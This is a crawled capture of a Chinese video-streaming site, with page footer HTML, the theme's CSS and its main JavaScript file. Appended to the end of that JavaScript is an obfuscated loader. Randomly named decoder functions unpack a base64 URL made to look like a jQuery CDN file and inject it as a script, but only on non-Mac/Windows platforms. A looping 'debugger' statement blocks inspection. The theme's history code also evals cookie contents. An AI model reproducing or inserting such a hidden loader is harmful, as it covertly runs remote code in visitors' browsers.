                <a href="https://m.baidu.com/s?wd=&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#30005;&#35270;&#21095;&#95;&#22885;&#39034;&#31449;&#32676;&#32593;" target="_blank" rel="nofollow">&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#30005;&#35270;&#21095;&#95;&#22885;&#39034;&#31449;&#32676;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#30005;&#24433;&#32593;&#22336;" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#30005;&#24433;&#32593;&#22336;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#29233;&#36259;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#29233;&#36259;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#35270;&#39057;&#95;&#39640;&#28165;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#31169;&#20154;&#39640;&#28165;&#30005;&#24433;&#95;&#35270;&#39057;&#95;&#39640;&#28165;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
        		</p>
	</marquee>	
			<p class="text-center hidden-xs">
			本站共有视频资源:589部 今日更新:0部<br>
			www.grandadscience.com 版权所有 联系邮箱：<a href="mailto:{maccms:email}"></a></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NX1HWNVej7B5T8P",ck:"3NX1HWNVej7B5T8P"})</script></p>
		</div>
	</div>
</div>
	<div class="d4f2dc09 hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NX1HWNVej7B5T8P",ck:"3NX1HWNVej7B5T8P"})</script></div>
<!-- 引入主动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.grandadscience.com/template/ZY012/statics/css/stui_default.css
body_size: 5287
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #757575;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #29262d, #000000); background: -o-linear-gradient(top, #29262d, #000000); background: -moz-linear-gradient(top, #29262d, #000000); background: linear-gradient(top, #29262d, #000000);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #757575; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #fdf751;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important;}
.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-bottom: 20px;}




/*文字*/
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 24.49%;float: left;border-radius: 3px;line-height: 35px;height: 35px;text-align: center;font-size: 16px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;text-decoration:none;}
.txtguanggao a:nth-child(1) {background-color: #e28651;}
.txtguanggao a:nth-child(2) {background-color: #ef79dd;}
.txtguanggao a:nth-child(3) {background-color: #b75f5f;}
.txtguanggao a:nth-child(4) {background-color: #ce9400;}
.txtguanggao a:nth-child(5) {background-color: #ef79dd;}
.txtguanggao a:nth-child(6) {background-color: #e28651;}
.txtguanggao a:nth-child(7) {background-color: #ce9400;}
.txtguanggao a:nth-child(8) {background-color: #b75f5f;}
.txtguanggao a:nth-child(9) {background-color: #988282;}
.txtguanggao a:nth-child(10) {background-color: #ce9400;}
.txtguanggao a:nth-child(11) {background-color: #e28651;}
.txtguanggao a:nth-child(12) {background-color: #996699;}
.txtguanggao a:nth-child(13) {background-color: #ce9400;}
.txtguanggao a:nth-child(14) {background-color: #988282;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #e28651;}
.txtguanggao a:nth-child(17) {background-color: #ff785d;}
.txtguanggao a:nth-child(18) {background-color: #239bb3;}
.txtguanggao a:nth-child(19) {background-color: #ff785d;}
.txtguanggao a:nth-child(20) {background-color: #5e94bf;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:hover{background:#DC3545;}



/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; background:url(../img/logo_f.png) no-repeat; background-position:50% 50%;background-size:cover}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #757575;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #fdf751;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #fdf751; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #757575;}
.stui_header__user > li > a:hover{ color: #fdf751;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #757575;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #f5f5f5;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999}
.dropdown.search li{ padding: 8px 0; border-top: 1px solid #eee;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #ff6600;}
.dropdown.search li a span{ color: #999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 4px 0; border-radius: 2px; background-color: #f5f5f5; font-size: 12px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #ff6600;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #333235;}
.stui-screen .head .text,.stui-screen .head .all{ color: #999;}
.stui-screen .head a{ color: #999;}
.stui-screen .item{ display: block; background-color: #333235;}
.stui-screen .item ul{ padding: 15px; border-top: 1px solid #434145;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #999;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #fdf751;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h3,.stui-vodlist__head h3 a{ color: #fdf751;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{float: left;padding: 10px;width: 25%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block;position: relative;padding-top: 60%;background: url(../img/load.gif) no-repeat;background-position: 50% 50%;background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #1c1b1e;}
.stui-vodlist__detail .title{ font-size: 14px; margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ color: #999;}
.stui-vodlist__detail .title a:hover{ color: #fdf751;}
.stui-vodlist__detail .text{ margin-bottom: 0; font-size: 12px; color: #757575;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-family: Georgia,"Times New Roman",Times,serif;}
.stui-vodlist__detail.index .title .iconfont{ color: #ff6600;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 20px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #444;}
.stui-content__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 6px 25px; border-radius: 5px; background-color: #fdf751; font-size: 12px; color: #333;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 100%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #fdf751;}
.stui-player__side .tab li.active a{ color: #fdf751;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; padding-bottom: 10px;}
.stui-player__side .item .head h3{ margin: 0; color: #757575;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 25px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 12px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #fdf751;}
.stui-player__detail .data{ color: #757575;}
.stui-player__detail .data-more{ padding-top: 10px;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 5px; border-radius: 2px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-play__list li a:hover{ color: #fdf751;}
.stui-play__list li.active a{ background-color: #fdf751; color: #333;}

/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 6px 15px; border-radius: 4px; background-color: #252527; color: #757575;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #e4bd18; color: #333;}
.stui-page__item li a:hover{ color: #fdf751;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #757575;}
.stui-page__all a:hover .iconfont{ color: #fff;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 20px 0; text-align: center;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #333; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #fdf751;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #333;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #1c1b1e;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #1c1b1e; border-color: #1c1b1e;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 10px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #333333;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	#play-box .item{ min-height: 200px;}
	
	/* palylist */
	.stui-play__list li{ width: 20%;}
}
@media (max-width:767px){
	
	/* more */
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;background:url(../img/logo_m.png) no-repeat;background-position:50% 50%;background-size:cover}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #757575;}
	
	/* dropdown */
	.dropdown.search,.dropdown.type{ right: -60px;}
	.dropdown.search:after,.dropdown.type:after{ right: 65px;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 50%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	.stui-vodlist__detail.index .title{ margin-bottom: 5px;}
	.stui-vodlist__head p{ display: none;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ display: none;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ margin: 0 0 10px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #333;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	
	/* playlist */
	.stui-play__list li{ width: 33.333333%;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.grandadscience.com/template/ZY012/statics/js/stui_default.js
body_size: 2624
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
			$("img.qrcode").attr("src", "https://api.qrserver.com/v1/create-qr-code/?size=180x180&data=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/